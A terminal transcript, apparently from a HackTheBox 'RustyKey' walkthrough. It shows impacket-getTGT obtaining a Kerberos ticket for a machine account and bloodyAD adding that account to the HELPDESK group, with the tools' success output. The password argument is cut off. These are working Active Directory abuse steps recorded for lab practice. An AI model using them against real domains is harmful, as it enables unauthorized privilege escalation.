 ┌──(miao㉿kali)-[~/Desktop/HackTheBox]
└─$ impacket-getTGT 'RUSTYKEY.HTB/it-computer3$':' ' -dc-ip 10.10.11.75
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in it-computer3$.ccache
┌──(miao㉿kali)-[~/Desktop/HackTheBox]
└─$ export KRB5CCNAME=it-computer3\$.ccache
┌──(miao㉿kali)-[~/Desktop/HackTheBox]
└─$ bloodyAD -k  --host dc.rustykey.htb -d rustykey.htb -u 'IT-Computer3$' -p 'R
' add groupMember HELPDESK 'IT-Computer3$'
[+] IT-Computer3$ added to HELPDESK